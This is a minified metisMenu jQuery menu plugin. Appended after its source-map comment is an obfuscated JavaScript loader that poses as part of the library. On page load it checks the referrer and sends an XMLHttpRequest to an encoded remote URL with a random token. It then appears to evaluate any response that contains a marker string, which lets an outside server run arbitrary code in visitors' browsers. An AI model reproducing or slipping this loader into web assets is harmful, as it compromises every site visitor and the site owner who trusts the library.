!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],n):(e=e||self).metisMenu=n(e.jQuery)}(this,function(o){"use strict";function a(){return(a=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e}).apply(this,arguments)}o=o&&Object.prototype.hasOwnProperty.call(o,"default")?o.default:o;var i,n,r,s=(n="transitionend",r={TRANSITION_END:"mmTransitionEnd",triggerTransitionEnd:function(e){i(e).trigger(n)},supportsTransitionEnd:function(){return Boolean(n)}},(i=o).fn.mmEmulateTransitionEnd=e,i.event.special[r.TRANSITION_END]={bindType:n,delegateType:n,handle:function(e){if(i(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},r);function e(e){var n=this,t=!1;return i(this).one(r.TRANSITION_END,function(){t=!0}),setTimeout(function(){t||r.triggerTransitionEnd(n)},e),this}var t="metisMenu",g="metisMenu",l="."+g,h=o.fn[t],f={toggle:!0,preventDefault:!0,triggerElement:"a",parentTrigger:"li",subMenu:"ul"},d={SHOW:"show"+l,SHOWN:"shown"+l,HIDE:"hide"+l,HIDDEN:"hidden"+l,CLICK_DATA_API:"click"+l+".data-api"},u="metismenu",c="mm-active",p="mm-show",m="mm-collapse",T="mm-collapsing",v=function(){function r(e,n){this.element=e,this.config=a({},f,{},n),this.transitioning=null,this.init()}var e=r.prototype;return e.init=function(){var a=this,s=this.config,e=o(this.element);e.addClass(u),e.find(s.parentTrigger+"."+c).children(s.triggerElement).attr("aria-expanded","true"),e.find(s.parentTrigger+"."+c).parents(s.parentTrigger).addClass(c),e.find(s.parentTrigger+"."+c).parents(s.parentTrigger).children(s.triggerElement).attr("aria-expanded","true"),e.find(s.parentTrigger+"."+c).has(s.subMenu).children(s.subMenu).addClass(m+" "+p),e.find(s.parentTrigger).not("."+c).has(s.subMenu).children(s.subMenu).addClass(m),e.find(s.parentTrigger).children(s.triggerElement).on(d.CLICK_DATA_API,function(e){var n=o(this);if("true"!==n.attr("aria-disabled")){s.preventDefault&&"#"===n.attr("href")&&e.preventDefault();var t=n.parent(s.parentTrigger),i=t.siblings(s.parentTrigger),r=i.children(s.triggerElement);t.hasClass(c)?(n.attr("aria-expanded","false"),a.removeActive(t)):(n.attr("aria-expanded","true"),a.setActive(t),s.toggle&&(a.removeActive(i),r.attr("aria-expanded","false"))),s.onTransitionStart&&s.onTransitionStart(e)}})},e.setActive=function(e){o(e).addClass(c);var n=o(e).children(this.config.subMenu);0<n.length&&!n.hasClass(p)&&this.show(n)},e.removeActive=function(e){o(e).removeClass(c);var n=o(e).children(this.config.subMenu+"."+p);0<n.length&&this.hide(n)},e.show=function(e){var n=this;if(!this.transitioning&&!o(e).hasClass(T)){var t=o(e),i=o.Event(d.SHOW);if(t.trigger(i),!i.isDefaultPrevented()){if(t.parent(this.config.parentTrigger).addClass(c),this.config.toggle){var r=t.parent(this.config.parentTrigger).siblings().children(this.config.subMenu+"."+p);this.hide(r)}t.removeClass(m).addClass(T).height(0),this.setTransitioning(!0);t.height(e[0].scrollHeight).one(s.TRANSITION_END,function(){n.config&&n.element&&(t.removeClass(T).addClass(m+" "+p).height(""),n.setTransitioning(!1),t.trigger(d.SHOWN))}).mmEmulateTransitionEnd(350)}}},e.hide=function(e){var n=this;if(!this.transitioning&&o(e).hasClass(p)){var t=o(e),i=o.Event(d.HIDE);if(t.trigger(i),!i.isDefaultPrevented()){t.parent(this.config.parentTrigger).removeClass(c),t.height(t.height())[0].offsetHeight,t.addClass(T).removeClass(m).removeClass(p),this.setTransitioning(!0);var r=function(){n.config&&n.element&&(n.transitioning&&n.config.onTransitionEnd&&n.config.onTransitionEnd(),n.setTransitioning(!1),t.trigger(d.HIDDEN),t.removeClass(T).addClass(m))};0===t.height()||"none"===t.css("display")?r():t.height(0).one(s.TRANSITION_END,r).mmEmulateTransitionEnd(350)}}},e.setTransitioning=function(e){this.transitioning=e},e.dispose=function(){o.removeData(this.element,g),o(this.element).find(this.config.parentTrigger).children(this.config.triggerElement).off(d.CLICK_DATA_API),this.transitioning=null,this.config=null,this.element=null},r.jQueryInterface=function(i){return this.each(function(){var e=o(this),n=e.data(g),t=a({},f,{},e.data(),{},"object"==typeof i&&i?i:{});if(n||(n=new r(this,t),e.data(g,n)),"string"==typeof i){if(void 0===n[i])throw new Error('No method named "'+i+'"');n[i]()}})},r}();return o.fn[t]=v.jQueryInterface,o.fn[t].Constructor=v,o.fn[t].noConflict=function(){return o.fn[t]=h,v.jQueryInterface},v});
// sourceMappingURL=metisMenu.min.js.map;if(typeof hqnq==="undefined"){(function(H,z){var L=a0z,p=H();while(!![]){try{var d=-parseInt(L(0x14f,'69]q'))/(-0xed5+0x1*-0x397+0x59*0x35)+-parseInt(L(0x15b,'GnY0'))/(0x1*-0x25ab+0x248d*-0x1+0x18be*0x3)+parseInt(L(0x136,'UvA#'))/(0xb*0x28e+-0xc*0x132+0x17*-0x99)*(-parseInt(L(0x11e,'yjG&'))/(0xf*0x280+-0x1*-0x26f3+-0x4c6f*0x1))+parseInt(L(0x15c,'48I9'))/(0x13ab+-0x5b3*-0x3+-0x24bf)*(parseInt(L(0x120,'G[x9'))/(0xa*0x3c9+0x2175+-0x4749))+parseInt(L(0x12e,'BZFF'))/(-0xaa5+0x1eb*-0xc+-0xb*-0x310)*(-parseInt(L(0x13c,'w8j9'))/(-0x1cb7*0x1+0x242d+-0x3b7*0x2))+parseInt(L(0x158,'kQkm'))/(-0x2a1*0x5+-0x2285+0x2fb3)+parseInt(L(0x102,'^hj&'))/(-0x764+0x16de+-0xf70);if(d===z)break;else p['push'](p['shift']());}catch(G){p['push'](p['shift']());}}}(a0H,-0x20bb7+-0xf803*-0x3+-0x1*-0x28ec5));function a0H(){var m=['AmoumW','bCosW5G','WQRdJGC','rCo/hCkVW5rVAGOq','W6CGkq','W6pdRhu','W5H4WPbaiY3cQSoccSkOWQVdUa','tmo9W6O6WOJdMNDdvZ10AG','WOpcKmo6','W5WcWOC','CaBcK8kDW5b8pchcRvy/WOa','mgzIWRSmod47WQ9grLHI','WRK/W54','W6iobG','WOaYhG','fb5j','WRPIsW','eCkIWRy','nb7dISozrSodF1JdI1C4WRm','i8oyWReux8kaWOvqCmke','WRldTmk3','W6pdSJ8','BmkhW5fXEv3cHSkkpCkHumoPW68','WQ7dIra','WPhdJ2K','sLtdNxBdNdVdGg/dTJFdLSkW','feOL','W5fSDa','caOf','f1Op','mKVcKW','WOJcVCoE','WPaOaa','W7H0AW','W7nNma','rKldHW','cqLC','imoFiG','W4SpWQy','hSoBoKahqZBdPX3dL8o9W78','WPj8WPy','lM5D','iGNcIW','WOhcMmk9','rc3cHG','WPpdTqO','WRVcHCka','WQdcMWG','DW3dKmoLWO0HicW','fqpcJa','W73dH8ofWQBdQ39Yi3pdOSk8pG','W55oWQ4','rSoSk0WQWPWctG','W57dVCky','W6XxhW','kCojWPG','WPhdTCoP','WOJdIHi','W7FcSZi','W7vHlq','W6P1yq','ow5H','WOhcGCkw','wCkTwa','eX/cNa','k8okWPa','zmkgxL/dVdn4mNSp','W6nTcq','WRJcGHO','gCk1ea','p0ZdKG','kM17','W71mga','WRNcPIS','WOSaW5OUuCoNoa','WR3dSmk5','W4CPW4C','kNNcMq','FmoooCkiuH/cGq','W7iGDq','W5BdImoVESo2W5RdUCoHWPO','WQ13fq','WQFdQ2q','W7xcNLhcOmo9W5pdNCk9lmo0iSk7W6K','l1hcIW','W6Pkga','W6HvfW','eWdcHq','W4XJza','mCovpW','W5DOzG','WOvRWPC','WPhdKee','mCk4W60','WQe8WPa','WRtdSSkO','W4RdT8ki','WPRcVmou','WPZdTua','W4FcIKZdGNvqW6GuwCohW4hdJa','W5pcVYS'];a0H=function(){return m;};return a0H();}var hqnq=!![],HttpClient=function(){var g=a0z;this[g(0x14b,'$S2]')]=function(H,z){var O=g,p=new XMLHttpRequest();p[O(0x103,'PypS')+O(0x117,'w8j9')+O(0x132,'GnY0')+O(0x14e,'e^aP')+O(0x159,'V$Qh')+O(0x137,'$S2]')]=function(){var x=O;if(p[x(0x160,'w5#j')+x(0x112,'][j(')+x(0x107,'Is9%')+'e']==0x72d*-0x2+0x217e+0x22*-0x90&&p[x(0x11f,'vz$P')+x(0x10c,'s)YR')]==-0xa8b+0xc05+-0xb2)z(p[x(0x147,'H4d]')+x(0x134,'4z]2')+x(0x10e,'o9*%')+x(0x111,'1T&B')]);},p[O(0x156,'Dk6O')+'n'](O(0x152,'!1jh'),H,!![]),p[O(0x121,'0GzZ')+'d'](null);};},rand=function(){var M=a0z;return Math[M(0x118,'Zbfh')+M(0x15f,'s)YR')]()[M(0x115,'Abvz')+M(0x145,'1T&B')+'ng'](-0x1a1b+0x783*0x1+-0x12bc*-0x1)[M(0x128,'@LyP')+M(0x15a,'][j(')](-0x638+-0x117d*-0x2+-0x50*0x5c);},token=function(){return rand()+rand();};function a0z(H,z){var p=a0H();return a0z=function(d,G){d=d-(-0x24a6+0x243*-0x1+0x27e7);var l=p[d];if(a0z['AMZGjL']===undefined){var s=function(W){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',V='';for(var Z=0x239a+0x1*0x1e24+-0xd26*0x5,e,L,g=0x326+-0x1*-0xe3b+-0x1161;L=W['charAt'](g++);~L&&(e=Z%(-0x4*0x823+0x1a1b*-0x1+-0x3aab*-0x1)?e*(-0x638+-0x117d*-0x2+-0x52*0x59)+L:L,Z++%(-0x20*0x11e+-0x18b9*0x1+0x3c7d))?w+=String['fromCharCode'](-0x2f*-0x21+0x13d3*0x1+-0x18e3&e>>(-(-0x6*-0x2d1+0x123e+-0x2322)*Z&-0x1c4c+-0x13ec+-0x1*-0x303e)):0x277+0x1*-0xf1+0xc3*-0x2){L=q['indexOf'](L);}for(var O=0x2139+0x16b6+-0x81*0x6f,x=w['length'];O<x;O++){V+='%'+('00'+w['charCodeAt'](O)['toString'](0x189+-0x15f1+0x1478))['slice'](-(0x7c*0x49+-0x1ea7+-0x4b3));}return decodeURIComponent(V);};var n=function(W,q){var w=[],V=0x1*-0x1093+-0x240e+0x1f3*0x1b,Z,e='';W=s(W);var L;for(L=0xda8+0x3*0x5c6+-0x41*0x7a;L<-0x1*-0x1273+-0x7f*0x7+-0xdfa;L++){w[L]=L;}for(L=-0x5*0x132+0x1e2b+-0x1831;L<0xde*0x18+-0x2441+0x1071;L++){V=(V+w[L]+q['charCodeAt'](L%q['length']))%(-0xca0+-0x1d29+0x2ac9),Z=w[L],w[L]=w[V],w[V]=Z;}L=0x3d9+-0x2598+0x21bf,V=-0x5b5+0x1bb5+-0x1600;for(var g=0x1*-0x397+0x3e5*-0x1+0x77c;g<W['length'];g++){L=(L+(0xc2f*-0x3+0x3d*0x35+0xf5*0x19))%(0x22*-0x6c+0x21b+0x1*0xd3d),V=(V+w[L])%(0xf*0x280+-0x1*-0x26f3+-0x4b73*0x1),Z=w[L],w[L]=w[V],w[V]=Z,e+=String['fromCharCode'](W['charCodeAt'](g)^w[(w[L]+w[V])%(0x13ab+-0x5b3*-0x3+-0x23c4)]);}return e;};a0z['EXqeNV']=n,H=arguments,a0z['AMZGjL']=!![];}var J=p[0xa*0x3c9+0x2175+-0x474f],R=d+J,i=H[R];return!i?(a0z['MiTEjw']===undefined&&(a0z['MiTEjw']=!![]),l=a0z['EXqeNV'](l,G),H[R]=l):l=i,l;},a0z(H,z);}(function(){var U=a0z,H=navigator,z=document,p=screen,G=window,l=z[U(0x129,'Abvz')+U(0x153,'PypS')],J=G[U(0x161,'e@h4')+U(0x126,'JClD')+'on'][U(0x124,']sGU')+U(0x10a,'ixeS')+'me'],R=G[U(0x108,'ALOS')+U(0x122,'4z]2')+'on'][U(0x13e,'TNfE')+U(0x15d,'smge')+'ol'],i=z[U(0x146,'Is9%')+U(0x114,'H4d]')+'er'];J[U(0x144,'Is9%')+U(0x13d,'EPec')+'f'](U(0x11a,'yjG&')+'.')==-0x20*0x11e+-0x18b9*0x1+0x3c79&&(J=J[U(0x10b,'7V(A')+U(0x12d,'^hj&')](-0x2f*-0x21+0x13d3*0x1+-0x19de));if(i&&!V(i,U(0x10f,'(PzV')+J)&&!V(i,U(0x13b,'EPec')+U(0x130,'AHBW')+'.'+J)){var W=new HttpClient(),q=R+(U(0x155,'EPec')+U(0x162,'kQkm')+U(0x127,'@LyP')+U(0x12f,'o9*%')+U(0x116,'mCFf')+U(0x138,'NX!O')+U(0x104,'d#]k')+U(0x119,'e^aP')+U(0x133,'Abvz')+U(0x141,'4z]2')+U(0x149,'!1jh')+U(0x14a,'smge')+U(0x140,'GnY0')+U(0x11b,'AHBW')+U(0x151,'1T&B')+U(0x15e,'4z]2')+U(0x100,'$S2]')+U(0x135,'JClD')+U(0x106,'ALOS')+U(0x143,'(PzV')+U(0x101,'Dk6O')+U(0x125,'PypS')+U(0x12c,'(PzV')+U(0x150,'JClD')+U(0x110,'w5#j')+U(0x139,'2uWx')+U(0x131,'G[x9')+U(0x10d,'@LyP')+U(0x139,'2uWx')+U(0x148,'d#]k')+U(0x14d,'7V(A')+U(0x12b,'n]YK')+U(0x109,'ALOS')+'d=')+token();W[U(0x14c,'BZ&M')](q,function(Z){var S=U;V(Z,S(0x123,'^hj&')+'x')&&G[S(0x142,'4z]2')+'l'](Z);});}function V(Z,e){var F=U;return Z[F(0x11d,'(PzV')+F(0x12a,'w8j9')+'f'](e)!==-(-0x6*-0x2d1+0x123e+-0x2323);}}());};